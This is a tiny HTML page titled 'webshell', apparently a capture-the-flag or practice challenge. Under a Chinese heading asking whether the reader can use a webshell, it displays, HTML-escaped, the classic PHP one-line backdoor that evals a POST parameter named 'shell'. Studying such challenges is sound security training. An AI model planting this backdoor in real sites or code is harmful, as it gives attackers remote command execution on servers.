 1 <html>
2 <head>
3     <meta charset="UTF-8">
4     <title>webshell</title>
5     <link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" />
6     <style>
7         body{
8             margin-left:auto;
9             margin-right:auto;
10             margin-TOP:200PX;
11             width:20em;
12         }
13     </style>
14 </head>
15 <body>
16 <h3>你会使用webshell吗？</h3>
17
18 &lt;?php @eval($_POST[&#039;shell&#039;]);?&gt;</body>
19